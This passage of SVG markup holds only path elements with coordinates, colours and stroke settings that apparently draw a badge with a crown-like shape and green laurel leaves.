                    <path d="M58.9883888,25.7924535 L59,27.0732211 C57.620376,26.9091739 54.8790726,26.3194758 52.4111606,26.5047783 C52.0586018,26.6017896 51.1840658,26.848678 51.207816,27.6264037 L51.5482359,30.6528302 C50.8594794,30.6092296 49.9580266,30.6517402 49.3911879,31 C49.3911879,29.9503156 49.1885194,28.5719917 49.0222678,27.4018606 C48.8734331,26.0213567 49.4909389,25.6147811 50.2699461,25.2888666 C51.2542609,24.8005399 53.3416415,25.0496083 54.5850976,25.1847702 C56.4655874,25.3815179 58.0030185,25.6338564 58.9883888,25.7924535 Z" id="Stroke-17" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M50.107156,30.6746342 C49.9225619,31.0718767 49.9582398,31.6593826 50.217809,32.0217189 C50.3832714,32.2970355 50.8656978,32.4179781 50.7364303,32.7650737 C50.6805867,32.9032236 50.5135731,32.9376382 50.3832714,32.8869996 C49.9225619,32.5045062 49.421521,32.1770761 48.735886,32.2970355 C48.2575962,32.4017541 47.8315304,32.8339028 47.6991604,33.2306537 C47.5543808,33.783745 47.6914044,34.35896 48.1360847,34.7389952 C48.5233702,35.1529533 49.1996979,35.1136224 49.7007389,34.939583 C50.0321808,34.8024163 50.2741696,34.5251332 50.439115,34.233101 C50.5135731,34.1637802 50.6061286,34.1121583 50.7364303,34.1283824 C50.8481175,34.1790209 50.8098543,34.3186458 50.8098543,34.4036989 L49.9225619,36.6145894 C48.9778748,37.1165505 47.8858228,37.2193026 46.7746391,37.2714161 C45.7746255,37.2040618 44.7927093,37.1337578 43.9597094,36.7006258 C43.492278,35.9046659 43.2539086,35.1268966 42.902818,34.2847228 C42.9224667,34.249325 42.9581445,34.1637802 43.013471,34.1446064 C43.5688043,34.1283824 43.6391259,34.7168715 44.1070743,34.8889444 C44.5336572,35.0954318 45.1805119,35.0433183 45.5688316,34.7670185 C46.0688384,34.4405717 46.2715298,33.8864971 46.1789743,33.2832588 C46.0688384,32.9032236 45.7725572,32.5217135 45.3459743,32.349149 C44.901294,32.2119823 44.3273462,32.1770761 43.9374753,32.4528843 C43.551224,32.7650737 43.3299179,33.2468777 42.828877,33.2306537 C42.7363215,32.8166955 43.3780055,32.6200408 43.6960036,32.183959 C43.9074853,31.8747195 43.846471,31.2695147 43.6049993,31.0114054 C43.0879291,30.4765046 41.7776735,30.7041324 41,30.8240918 L42.8759304,39.983776 L77.3800193,40 L79,30.8231085 L79,30.7877107 C78.1830292,30.650544 76.8582956,30.3363882 76.396552,30.9932148 C76.153529,31.37325 76.1349145,31.9061843 76.396552,32.2527882 C76.5951069,32.5153222 77.370195,32.9032236 77.2983222,33.2134464 C77.0046264,33.3678203 76.4084446,32.573827 75.946701,32.349149 C75.4647916,32.1426615 74.9260045,32.255738 74.50149,32.5217135 C74.0759413,32.8501268 73.8722156,33.2984995 73.9456396,33.8009523 C74.0190636,34.249325 74.2419208,34.7507945 74.7424447,34.923359 C75.2786464,35.1470537 75.9358425,35.0089038 76.3531181,34.682457 C76.5558096,34.474003 76.7036916,34.1637802 77.0568505,34.1637802 C77.1850839,34.2424421 77.1095917,34.3884582 77.0697773,34.544307 L76.3929325,36.7006258 C74.6157625,37.4611879 72.1917378,37.4951108 70.4305969,36.6490039 C70.0805405,35.8894252 69.7646106,35.1308297 69.4491979,34.3520771 C69.4755684,34.2743985 69.4672953,34.1790209 69.5805337,34.1446064 C69.9326584,34.233101 70.0241798,34.6470591 70.3390755,34.8196236 C70.7465268,35.0782246 71.3933815,35.2163745 71.8385789,34.939583 C72.3375515,34.6470591 72.6777837,34.1878704 72.6710618,33.6446118 C72.6534814,33.109711 72.3199712,32.5566197 71.7455063,32.3845468 C71.0236764,32.1092303 70.3768217,32.5394124 69.8582003,32.9204309 C69.7108353,32.9538622 69.568124,32.7852308 69.5443388,32.6544554 C69.5334803,32.4941818 70.2728906,32.0723575 70.3168415,31.5118916 C70.334939,31.0527029 70.283232,30.6579186 69.8747466,30.3113147 C69.5055585,29.94947 68.8762842,29.9686439 68.3948919,30.1215429 C67.9884748,30.2950907 67.6353159,30.7090488 67.6187696,31.1584048 C67.6011893,31.7449274 67.9507287,32.1942834 68.3773115,32.573827 C68.4347063,32.6957529 68.4403941,32.8732338 68.2733804,32.9253472 C68.2004735,32.9253472 68.1001619,32.9376382 68.0251868,32.9204309 C67.5432774,32.4882822 66.9150372,32.1426615 66.2314705,32.3845468 C65.8048877,32.5394124 65.4331143,32.9204309 65.3421099,33.334389 C65.1916425,34.008423 65.5835817,34.6736075 66.1368467,34.9567903 C66.5137908,35.1386959 67.2113184,35.0954318 67.6187696,34.8024163 C67.9341824,34.6470591 67.9507287,34.233101 68.3214679,34.1283824 C68.5076132,34.1790209 68.4347063,34.4036989 68.3948919,34.5251332 L67.5432774,36.6490039 C66.0267108,37.4105493 63.9511913,37.4277566 62.2877767,36.9611933 L61.5649127,36.6317967 L60.6207427,34.3186458 C60.6393572,34.249325 60.6564205,34.1977031 60.7308786,34.1446064 C61.1005837,34.2149104 61.1771101,34.6470591 61.5095862,34.8535466 C61.9387544,35.1165722 62.6006042,35.2335818 63.0458015,34.923359 C63.6006178,34.5949456 63.8591528,33.9730251 63.7872801,33.3525796 C63.6936904,32.9376382 63.3431168,32.5217135 62.8963683,32.3845468 C62.1952212,32.074324 61.5292349,32.5394124 61.0281939,32.9204309 C60.8803119,32.9376382 60.7143324,32.8501268 60.6946837,32.7139434 C60.7143324,32.349149 61.1078227,32.3339082 61.2577731,32.0408927 C61.5163081,31.5743295 61.5649127,30.8816133 61.1771101,30.4671635 C60.8435999,30.0532054 60.2877495,29.94947 59.7520649,30.0704127 C59.2701555,30.174148 58.8802847,30.6569353 58.8265094,31.0900673 C58.7877291,31.6933056 59.022996,32.1092303 59.531793,32.4720582 C59.6450314,32.6544554 59.582983,32.8501268 59.4159693,32.9032236 C59.0276496,32.9538622 58.8802847,32.5217135 58.5483256,32.4179781 C58.0664163,32.2119823 57.3802643,32.2636042 56.9919446,32.6092248 C56.6212053,32.9204309 56.45626,33.3688036 56.5110694,33.8525741 C56.6599856,34.3702676 57.0286566,34.9051684 57.6020873,35.0433183 C58.2877223,35.1470537 58.9190649,34.8717371 59.2701555,34.3358531 C59.3058334,34.233101 59.436135,34.0929845 59.5654026,34.1446064 L59.6600264,34.2847228 C59.4159693,35.0954318 59.0276496,35.8392782 58.749983,36.6317967 C57.8445932,37.1165505 56.7902872,37.2193026 55.7158155,37.2886234 C54.6604754,37.2193026 53.624784,37.0983599 52.7349063,36.6317967 C52.3652012,35.8894252 52.1237294,35.0782246 51.8088337,34.3186458 C51.7917704,34.233101 51.8641602,34.1790209 51.921038,34.1283824 C52.2348995,34.1446064 52.2710944,34.5094008 52.5120491,34.6642664 C52.8662421,34.9916965 53.3652148,35.1308297 53.883319,35.0433183 C54.4355499,34.900252 54.8461036,34.4036989 54.9562395,33.9037044 C55.0493122,33.4725389 54.9386592,33.0585808 54.6604754,32.7463915 C54.4019404,32.5045062 54.0689472,32.2970355 53.6956226,32.2817947 C53.1061627,32.2473802 52.6413166,32.5394124 52.252997,32.8869996 C52.105632,32.9376382 51.921038,32.8501268 51.8838089,32.6957529 C51.8838089,32.3319417 52.2886748,32.2473802 52.4381081,31.9523981 C52.7349063,31.5561389 52.7349063,30.8993122 52.4381081,30.5005948 C52.1992217,30.2174121 51.8455457,30.0187908 51.456709,30.0010919 C50.9024098,29.9829013 50.3465594,30.1913553 50.107156,30.6746342" id="Fill-18" fill="#FCD21F"></path>
                    <path d="M50.107156,30.6746342 C49.9225619,31.0718767 49.9582398,31.6593826 50.217809,32.0217189 C50.3832714,32.2970355 50.8656978,32.4179781 50.7364303,32.7650737 C50.6805867,32.9032236 50.5135731,32.9376382 50.3832714,32.8869996 C49.9225619,32.5045062 49.421521,32.1770761 48.735886,32.2970355 C48.2575962,32.4017541 47.8315304,32.8339028 47.6991604,33.2306537 C47.5543808,33.783745 47.6914044,34.35896 48.1360847,34.7389952 C48.5233702,35.1529533 49.1996979,35.1136224 49.7007389,34.939583 C50.0321808,34.8024163 50.2741696,34.5251332 50.439115,34.233101 C50.5135731,34.1637802 50.6061286,34.1121583 50.7364303,34.1283824 C50.8481175,34.1790209 50.8098543,34.3186458 50.8098543,34.4036989 L49.9225619,36.6145894 C48.9778748,37.1165505 47.8858228,37.2193026 46.7746391,37.2714161 C45.7746255,37.2040618 44.7927093,37.1337578 43.9597094,36.7006258 C43.492278,35.9046659 43.2539086,35.1268966 42.902818,34.2847228 C42.9224667,34.249325 42.9581445,34.1637802 43.013471,34.1446064 C43.5688043,34.1283824 43.6391259,34.7168715 44.1070743,34.8889444 C44.5336572,35.0954318 45.1805119,35.0433183 45.5688316,34.7670185 C46.0688384,34.4405717 46.2715298,33.8864971 46.1789743,33.2832588 C46.0688384,32.9032236 45.7725572,32.5217135 45.3459743,32.349149 C44.901294,32.2119823 44.3273462,32.1770761 43.9374753,32.4528843 C43.551224,32.7650737 43.3299179,33.2468777 42.828877,33.2306537 C42.7363215,32.8166955 43.3780055,32.6200408 43.6960036,32.183959 C43.9074853,31.8747195 43.846471,31.2695147 43.6049993,31.0114054 C43.0879291,30.4765046 41.7776735,30.7041324 41,30.8240918 L42.8759304,39.983776 L77.3800193,40 L79,30.8231085 L79,30.7877107 C78.1830292,30.650544 76.8582956,30.3363882 76.396552,30.9932148 C76.153529,31.37325 76.1349145,31.9061843 76.396552,32.2527882 C76.5951069,32.5153222 77.370195,32.9032236 77.2983222,33.2134464 C77.0046264,33.3678203 76.4084446,32.573827 75.946701,32.349149 C75.4647916,32.1426615 74.9260045,32.255738 74.50149,32.5217135 C74.0759413,32.8501268 73.8722156,33.2984995 73.9456396,33.8009523 C74.0190636,34.249325 74.2419208,34.7507945 74.7424447,34.923359 C75.2786464,35.1470537 75.9358425,35.0089038 76.3531181,34.682457 C76.5558096,34.474003 76.7036916,34.1637802 77.0568505,34.1637802 C77.1850839,34.2424421 77.1095917,34.3884582 77.0697773,34.544307 L76.3929325,36.7006258 C74.6157625,37.4611879 72.1917378,37.4951108 70.4305969,36.6490039 C70.0805405,35.8894252 69.7646106,35.1308297 69.4491979,34.3520771 C69.4755684,34.2743985 69.4672953,34.1790209 69.5805337,34.1446064 C69.9326584,34.233101 70.0241798,34.6470591 70.3390755,34.8196236 C70.7465268,35.0782246 71.3933815,35.2163745 71.8385789,34.939583 C72.3375515,34.6470591 72.6777837,34.1878704 72.6710618,33.6446118 C72.6534814,33.109711 72.3199712,32.5566197 71.7455063,32.3845468 C71.0236764,32.1092303 70.3768217,32.5394124 69.8582003,32.9204309 C69.7108353,32.9538622 69.568124,32.7852308 69.5443388,32.6544554 C69.5334803,32.4941818 70.2728906,32.0723575 70.3168415,31.5118916 C70.334939,31.0527029 70.283232,30.6579186 69.8747466,30.3113147 C69.5055585,29.94947 68.8762842,29.9686439 68.3948919,30.1215429 C67.9884748,30.2950907 67.6353159,30.7090488 67.6187696,31.1584048 C67.6011893,31.7449274 67.9507287,32.1942834 68.3773115,32.573827 C68.4347063,32.6957529 68.4403941,32.8732338 68.2733804,32.9253472 C68.2004735,32.9253472 68.1001619,32.9376382 68.0251868,32.9204309 C67.5432774,32.4882822 66.9150372,32.1426615 66.2314705,32.3845468 C65.8048877,32.5394124 65.4331143,32.9204309 65.3421099,33.334389 C65.1916425,34.008423 65.5835817,34.6736075 66.1368467,34.9567903 C66.5137908,35.1386959 67.2113184,35.0954318 67.6187696,34.8024163 C67.9341824,34.6470591 67.9507287,34.233101 68.3214679,34.1283824 C68.5076132,34.1790209 68.4347063,34.4036989 68.3948919,34.5251332 L67.5432774,36.6490039 C66.0267108,37.4105493 63.9511913,37.4277566 62.2877767,36.9611933 L61.5649127,36.6317967 L60.6207427,34.3186458 C60.6393572,34.249325 60.6564205,34.1977031 60.7308786,34.1446064 C61.1005837,34.2149104 61.1771101,34.6470591 61.5095862,34.8535466 C61.9387544,35.1165722 62.6006042,35.2335818 63.0458015,34.923359 C63.6006178,34.5949456 63.8591528,33.9730251 63.7872801,33.3525796 C63.6936904,32.9376382 63.3431168,32.5217135 62.8963683,32.3845468 C62.1952212,32.074324 61.5292349,32.5394124 61.0281939,32.9204309 C60.8803119,32.9376382 60.7143324,32.8501268 60.6946837,32.7139434 C60.7143324,32.349149 61.1078227,32.3339082 61.2577731,32.0408927 C61.5163081,31.5743295 61.5649127,30.8816133 61.1771101,30.4671635 C60.8435999,30.0532054 60.2877495,29.94947 59.7520649,30.0704127 C59.2701555,30.174148 58.8802847,30.6569353 58.8265094,31.0900673 C58.7877291,31.6933056 59.022996,32.1092303 59.531793,32.4720582 C59.6450314,32.6544554 59.582983,32.8501268 59.4159693,32.9032236 C59.0276496,32.9538622 58.8802847,32.5217135 58.5483256,32.4179781 C58.0664163,32.2119823 57.3802643,32.2636042 56.9919446,32.6092248 C56.6212053,32.9204309 56.45626,33.3688036 56.5110694,33.8525741 C56.6599856,34.3702676 57.0286566,34.9051684 57.6020873,35.0433183 C58.2877223,35.1470537 58.9190649,34.8717371 59.2701555,34.3358531 C59.3058334,34.233101 59.436135,34.0929845 59.5654026,34.1446064 L59.6600264,34.2847228 C59.4159693,35.0954318 59.0276496,35.8392782 58.749983,36.6317967 C57.8445932,37.1165505 56.7902872,37.2193026 55.7158155,37.2886234 C54.6604754,37.2193026 53.624784,37.0983599 52.7349063,36.6317967 C52.3652012,35.8894252 52.1237294,35.0782246 51.8088337,34.3186458 C51.7917704,34.233101 51.8641602,34.1790209 51.921038,34.1283824 C52.2348995,34.1446064 52.2710944,34.5094008 52.5120491,34.6642664 C52.8662421,34.9916965 53.3652148,35.1308297 53.883319,35.0433183 C54.4355499,34.900252 54.8461036,34.4036989 54.9562395,33.9037044 C55.0493122,33.4725389 54.9386592,33.0585808 54.6604754,32.7463915 C54.4019404,32.5045062 54.0689472,32.2970355 53.6956226,32.2817947 C53.1061627,32.2473802 52.6413166,32.5394124 52.252997,32.8869996 C52.105632,32.9376382 51.921038,32.8501268 51.8838089,32.6957529 C51.8838089,32.3319417 52.2886748,32.2473802 52.4381081,31.9523981 C52.7349063,31.5561389 52.7349063,30.8993122 52.4381081,30.5005948 C52.1992217,30.2174121 51.8455457,30.0187908 51.456709,30.0010919 C50.9024098,29.9829013 50.3465594,30.1913553 50.107156,30.6746342 Z" id="Stroke-19" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M63,23.5 C63,25.4315696 61.4336931,27 59.5,27 C57.5673418,27 56,25.4315696 56,23.5 C56,21.5673958 57.5673418,20 59.5,20 C61.4336931,20 63,21.5673958 63,23.5" id="Fill-20" fill="#FCD21F"></path>
                    <path d="M63,23.5 C63,25.4315696 61.4336931,27 59.5,27 C57.5673418,27 56,25.4315696 56,23.5 C56,21.5673958 57.5673418,20 59.5,20 C61.4336931,20 63,21.5673958 63,23.5 Z" id="Stroke-21" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M63,25 L56,25" id="Fill-22" fill="#FCD21F"></path>
                    <path d="M63,25 L56,25" id="Stroke-23" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M56,24 L63,24" id="Fill-24" fill="#FCD21F"></path>
                    <path d="M56,24 L63,24" id="Stroke-25" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M59,21 L59,24" id="Fill-26" fill="#FCD21F"></path>
                    <path d="M59,21 L59,24" id="Stroke-27" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M60,21 L60,24" id="Fill-28" fill="#FCD21F"></path>
                    <path d="M60,21 L60,24" id="Stroke-29" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M61.0883914,103.090365 C61.0883914,103.090365 62.3518691,105.206095 65.6998249,104.983607 C69.0488205,104.763207 70.4734826,103.868553 71.8170325,103.461702 C73.4486344,102.966586 76.8179082,102.527354 77.6649061,102.69866 C79.0146954,102.973898 79.6355153,103.558322 79.6355153,103.558322 L80,103.157739 C80,103.157739 79.5466039,101.975311 77.9108423,100.576663 C76.2771605,99.1811483 73.3872804,97.415864 68.3780855,97.0748194 C63.3688906,96.7342971 61,97.6665553 61,97.6665553 L61.0883914,103.090365" id="Fill-30" fill="#0D8943"></path>
                    <path d="M62,99.1427536 C62.2867398,99.1721465 65.2985133,99.6830627 66.7729593,99.5875361 C68.2484114,99.4937384 70.1896899,98.924901 71.6902946,99.0083247 C73.7794704,99.1250315 76.0130222,100.515139 75.9999428,100.614123 C75.9999428,100.614123 73.6572287,99.8118724 71.6646389,99.8274333 C70.4980609,99.835646 68.369144,100.820738 66.3302734,100.94436 C65.4876609,100.995798 62.3093771,101.058906 62.1775774,100.891194 C62.0492991,100.72305 62,99.1427536 62,99.1427536" id="Fill-31" fill="#67A26A"></path>
                    <path d="M91.8522192,59 C91.8522192,59 92.695302,56.8253776 92.9035535,56.4339962 C93.1103655,56.0431211 93.9999929,54.4087367 93.9999929,54.4087367 C93.9999929,54.4087367 94.0052712,50.9030126 93.7274426,49.4316616 C93.2168905,46.7466738 92.5441517,46.155298 92.2802385,44.3118056 C92.090221,42.9731091 92.6607533,41.201007 92.6607533,41.201007 L92.3114282,41 C92.3114282,41 90.4155717,43.1670277 89.3579995,45.505696 C88.4789286,47.4585525 87.1113783,49.7182358 88.8071406,54.0426711 C90.1862071,57.5580152 91.8522192,59 91.8522192,59" id="Fill-32" fill="#0D8943"></path>
                    <path d="M92.0801449,58 L92.7512308,56.5657726 L93,56.1531595 C93,56.1531595 91.4660126,54.1605158 91.0211294,51.5648221 C90.507472,48.5699054 90.6546918,46 90.6546918,46 C90.6546918,46 89.6397348,49.7214531 90.1372733,52.5507294 C90.6842432,55.6621895 92.0801449,58 92.0801449,58" id="Fill-33" fill="#67A26A"></path>
                    <path d="M92,61.1816774 C92,61.1816774 92.8414079,62.7873548 92.9482002,64.7187097 C92.9874691,65.4082581 93.1469391,67 93.1469391,67 L95.5385107,65.6229677 C95.5385107,65.6229677 96.813792,64.3063226 97.1605076,62.4776774 C97.5048288,60.6490323 97.6183255,58.0312258 97.4334743,56.5623226 C97.1868465,54.6170323 97.3774443,53.2874839 97.6379599,52.4286452 C97.7351744,52.1127742 98,51.1966452 98,51.1966452 L97.7983877,51 C97.7983877,51 95.3967595,52.6794839 94.2359326,55.0314839 C92.7216857,58.0967742 92,61.1816774 92,61.1816774" id="Fill-34" fill="#0D8943"></path>
                    <path d="M93.3914779,67 C93.3914779,67 94.8741272,60.6934666 95.0158188,60.0926676 C95.1550758,59.4929292 96.0354141,56.0079769 95.9988956,56.0000228 C95.9618903,55.992599 94.9189232,57.7987079 94.3146644,59.7251886 C93.8920242,61.06943 93,63.6401921 93,63.6401921 C93,63.6401921 93.1879483,64.4621148 93.1879483,64.6694514 C93.1879483,64.8736064 93.3914779,67 93.3914779,67" id="Fill-35" fill="#67A26A"></path>
                    <path d="M88.1891669,57 L87.8544808,57.2714605 C87.8544808,57.2714605 88.563357,58.2700843 88.543605,59.3760537 C88.518915,60.4799587 88.543605,61.7082402 88.0333459,63.2699123 C87.5236354,64.8331326 86.7494681,66.6456219 87.0792162,69.2090143 C87.4122563,71.7718906 87.6350146,72 87.6350146,72 C87.6350146,72 89.5109026,69.7643213 90.0721877,69.2714605 C91.2562083,68.225873 92.9943813,67.2907277 92.9943813,67.2907277 C92.9943813,67.2907277 93.1063091,64.9781524 92.3310444,62.7295716 C91.5530364,60.4799587 90.6032961,59.3760537 89.6947057,58.3124032 C88.7866639,57.2513332 88.1891669,57 88.1891669,57" id="Fill-36" fill="#0D8943"></path>
                    <path d="M89.1492038,60.0017936 C89.1393076,60.0375562 89.4647394,62.151127 89.2474043,65.5996652 C89.1008648,67.9027779 89,70 89,70 C89,70 89.6086146,69.0722155 89.999894,68.6910882 C89.999894,68.6910882 90.0082676,65.4131887 89.8761918,63.7665756 C89.7502059,62.2267394 89.170138,59.9266921 89.1492038,60.0017936" id="Fill-37" fill="#67A26A"></path>
                    <path d="M89,92.5248365 C89,92.5248365 85.7914247,91.584206 82.8413937,91.1444883 C79.4692083,90.6416014 76.541901,91.5679201 74.5104093,92.1413791 C70.2176647,93.3480117 67,95.4987294 67,95.4987294 C67,95.4987294 70.263112,95.597925 72.0895862,96.0865001 C73.9165653,96.5780363 74.9507425,96.8519345 76.9630454,97.9825666 C77.1756375,98.101996 79.6843253,97.5833167 80.9230151,97.1737032 C82.8292745,96.5484257 84.1942066,95.2317403 84.665343,94.6957882 C85.4162325,93.8380674 86.066128,93.6228969 86.8458007,93.3499857 C87.6295132,93.076581 88.9106204,93.0464769 88.9106204,93.0464769 L89,92.5248365" id="Fill-38" fill="#0D8943"></path>
                    <path d="M72.4093347,96.591206 C72.0445717,96.4837894 71,96.2384111 71,96.2384111 C71,96.2384111 71.8517901,95.1387908 74.7343818,94.2260041 C75.8804175,93.8630276 75.9108566,93.8737184 77.7295985,93.4990329 C79.6437165,93.1039842 80.4711552,93.0754755 82.2589506,93.0128582 C82.9402812,92.9889313 85,93.005731 85,93.005731 C85,93.005731 80.5741412,93.8370644 78.8497608,94.2774216 C76.7322076,94.8185773 75.6079867,95.5699845 75.2721409,95.8128173 C74.7435136,96.1936118 73.8374402,97 73.8374402,97 C73.8374402,97 72.7740977,96.6976044 72.4093347,96.591206" id="Fill-39" fill="#67A26A"></path>
                    <path d="M86,76.2092386 C86,76.2092386 86.7518925,73.0683657 89.7552679,70.2430073 C92.7570703,67.4196878 97.4362117,65.7381332 98.2756677,65.3247531 C99.114075,64.9139216 101.648173,64 101.648173,64 L102,64.3471169 C102,64.3471169 101.193577,65.0209621 100.622055,65.6203887 C99.0359495,67.2810449 99.0999181,69.4402039 97.3780108,71.6503345 C95.9869572,73.4343421 93.6704572,75.609812 90.3231198,76.8999044 C88.382566,77.6486779 86.2385712,80 86.2385712,80 C86.2385712,80 86.3644109,78.376553 86.3214157,77.8021026 C86.2417172,76.7495381 86,76.2092386 86,76.2092386" id="Fill-40" fill="#0D8943"></path>
                    <path d="M86.0513159,79.1595725 L86,78.233408 C86,78.233408 89.0693019,74.841921 89.7338685,74.2453561 C90.397419,73.6508448 93.6348948,70.9673294 93.9991871,70.4950061 C94.3644955,70.0247363 96,69 96,69 C96,69 92.6288995,72.8976944 91.8296921,73.6919164 C91.0330251,74.4851115 88.0333299,77.2774666 87.6664973,77.7739195 C87.3011889,78.2683189 86.0751956,80 86.0751956,80 L86.0513159,79.1595725" id="Fill-41" fill="#67A26A"></path>
                    <path d="M80,90.947336 C80.9157953,90.7862156 83.3594707,91 83.3594707,91 C83.3594707,91 85.0091461,89.8429573 86.1555745,89.4560598 C86.6199506,89.2985893 90.0794488,87.9074267 91.0968263,86.9928467 C93.5161428,84.8112034 93.7846102,83.5686469 94.2541691,82.4110828 C94.7221731,81.2529973 95.0523155,79.7377354 95.7395506,79.2251744 C96.4241944,78.7162633 97,78.3809868 97,78.3809868 L96.8206762,78.0003464 C96.8206762,78.0003464 94.19975,77.9601966 92.0680772,78.7444203 C89.9389958,79.5286439 87.5461114,81.3791822 86.5380629,82.2598695 C86.5380629,82.2598695 83.7533612,85.0291591 82.5172708,86.7378698 C81.5626048,88.0581186 80,90.947336 80,90.947336" id="Fill-42" fill="#0D8943"></path>
                    <path d="M81.5452837,90.9770164 L81,90.9657919 C81,90.9657919 83.3491184,87.8400235 84.6278061,86.7523117 C86.2016572,85.4171254 88.5566047,84.5827677 89.8485403,83.2935486 C90.0997206,83.0417981 91.8277772,81.2191459 92,81 C92,81 90.9587147,83.7131327 89.7330186,84.7489978 C89.1257347,85.2637233 87.5534734,86.0360789 86.7570093,86.6101342 C86.3192986,86.9254904 84.7624049,88.1008605 83.737547,89.2452296 C83.4996146,89.5103426 82.0714905,91 82.0714905,91 L81.5452837,90.9770164" id="Fill-43" fill="#67A26A"></path>
                    <path d="M83.5674102,74 L83.3440053,74.1350578 C83.3440053,74.1350578 83.6128908,75.8177625 82.9151877,77.5687843 C82.2179844,79.3208572 81.5622635,80.4412589 80.6181652,81.5254 C79.6740669,82.6079645 78.3976101,83.5638795 77.6954089,86.2293005 C77.2525974,87.8983417 76.8467701,90.49492 77.0571805,92 L78.499067,91.4702791 C78.499067,91.4702791 78.9328823,90.4654911 79.4536607,89.4675347 C80.2538202,87.9445872 82.1295221,85.2591965 83.2290542,84.1240803 C84.3335842,82.9879131 84.7614021,82.4482074 84.7614021,82.4482074 C84.7614021,82.4482074 85.1102537,80.225797 84.9643158,78.2314609 C84.829873,76.3853206 83.5674102,74 83.5674102,74" id="Fill-44" fill="#0D8943"></path>
                    <path d="M80,88 C80,88 80.7448194,84.5222708 81.3461922,83.1604352 C81.9507833,81.797122 83.137437,80.044713 83.2868606,79.6969893 C83.4372038,79.3507432 83.8238662,78.2504392 83.9948989,78.0012208 C84.0339789,77.9465503 83.8491533,79.7413167 83.4183534,80.7322799 C82.9884731,81.7261982 82.4482491,82.8599941 82.2735384,83.2766715 C82.102046,83.6923638 81.4960756,85.5890831 81.4960756,85.5890831 C81.4960756,85.5890831 80.9811387,86.3470813 80.8101061,86.6002399 C80.6363149,86.8543835 80,88 80,88" id="Fill-45" fill="#67A26A"></path>
                    <path d="M76,90.498324 C76,91.3268156 75.3314701,92 74.4997205,92 C73.6713248,92 73,91.3268156 73,90.498324 C73,89.6703911 73.6713248,89 74.4997205,89 C75.3314701,89 76,89.6703911 76,90.498324" id="Fill-46" fill="#DB343E"></path>
                    <path d="M87,72.4997203 C87,73.3292933 86.3277499,74 85.4980458,74 C84.6705751,74 84,73.3292933 84,72.4997203 C84,71.6695879 84.6705751,71 85.4980458,71 C86.3277499,71 87,71.6695879 87,72.4997203" id="Fill-47" fill="#DB343E"></path>
                    <path d="M102,62.4986036 C102,63.326941 101.326075,64 100.498046,64 C99.6716918,64 99,63.326941 99,62.4986036 C99,61.673059 99.6716918,61 100.498046,61 C101.326075,61 102,61.673059 102,62.4986036" id="Fill-48" fill="#DB343E"></path>
                    <path d="M99,75.4986026 C99,76.3275573 98.3294249,77 97.5013959,77 C96.6739252,77 96,76.3275573 96,75.4986026 C96,74.6690889 96.6739252,74 97.5013959,74 C98.3294249,74 99,74.6690889 99,75.4986026" id="Fill-49" fill="#DB343E"></path>
                    <path d="M57.9100536,103.090365 C57.9100536,103.090365 56.6487248,105.206095 53.3004324,104.983607 C49.9526598,104.763207 48.5259961,103.868553 47.1830396,103.461702 C45.5499672,102.966586 42.1829575,102.527354 41.3380856,102.69866 C39.9842108,102.973898 39.362905,103.558322 39.362905,103.558322 L39,103.157739 C39,103.157739 39.454931,101.975311 41.0900832,100.576663 C42.7257553,99.1811483 45.6133975,97.415864 50.6223183,97.0748194 C55.6307191,96.7342971 58,97.6665553 58,97.6665553 L57.9100536,103.090365" id="Fill-50" fill="#0D8943"></path>
                    <path d="M57,99.1427536 C56.7112378,99.1721465 53.7018734,99.6830627 52.2253631,99.5875361 C50.7498589,99.4937384 48.8105242,98.924901 47.3083574,99.0083247 C45.2191079,99.1250315 42.9859803,100.515139 43.0000663,100.614123 C43.0000663,100.614123 45.34236,99.8118724 47.3360262,99.8274333 C48.5016393,99.835646 50.6311344,100.820738 52.6700769,100.94436 C53.5132222,100.995798 56.6896058,101.058906 56.819901,100.891194 C56.9517053,100.72305 57,99.1427536 57,99.1427536" id="Fill-51" fill="#67A26A"></path>
                    <path d="M27.1477827,59 C27.1477827,59 26.3051798,56.8253776 26.0964484,56.4339962 C25.8881969,56.0431211 25.000009,54.4087367 25.000009,54.4087367 C25.000009,54.4087367 24.9942509,50.9030126 25.2739989,49.4316616 C25.7831115,46.7466738 26.4563301,46.155298 26.7192836,44.3118056 C26.9102608,42.9731091 26.3392486,41.201007 26.3392486,41.201007 L26.6900132,41 C26.6900132,41 28.5853899,43.1670277 29.6405629,45.505696 C30.5215532,47.4585525 31.8891034,49.7182358 30.1919016,54.0426711 C28.8128351,57.5580152 27.1477827,59 27.1477827,59" id="Fill-52" fill="#0D8943"></path>
                    <path d="M26.9194336,58 L26.24597,56.5657726 L26,56.1531595 C26,56.1531595 27.5348956,54.1605158 27.9785008,51.5648221 C28.4913858,48.5699054 28.3442334,46 28.3442334,46 C28.3442334,46 29.3608735,49.7214531 28.8624889,52.5507294 C28.3157696,55.6621895 26.9194336,58 26.9194336,58" id="Fill-53" fill="#67A26A"></path>
                    <path d="M26,61.1816774 C26,61.1816774 25.1585921,62.7873548 25.0503632,64.7187097 C25.0134887,65.4082581 24.8511453,67 24.8511453,67 L22.4619682,65.6229677 C22.4619682,65.6229677 21.1857291,64.3063226 20.8399713,62.4776774 C20.4922979,60.6490323 20.3792801,58.0312258 20.565089,56.5623226 C20.8126746,54.6170323 20.6235134,53.2874839 20.3606034,52.4286452 C20.2633889,52.1127742 20,51.1966452 20,51.1966452 L20.2011334,51 C20.2011334,51 22.6022827,52.6794839 23.7626307,55.0314839 C25.275441,58.0967742 26,61.1816774 26,61.1816774" id="Fill-54" fill="#0D8943"></path>
                    <path d="M25.60596,67 C25.60596,67 24.126727,60.6934666 23.9845024,60.0926676 C23.8432519,59.4929292 22.9645768,56.0079769 23.0011071,56.0000228 C23.0366632,55.992599 24.0809423,57.7987079 24.6863709,59.7251886 C25.108661,61.06943 26,63.6401921 26,63.6401921 C26,63.6401921 25.8110167,64.4621148 25.8110167,64.6694514 C25.8110167,64.8736064 25.60596,67 25.60596,67" id="Fill-55" fill="#67A26A"></path>
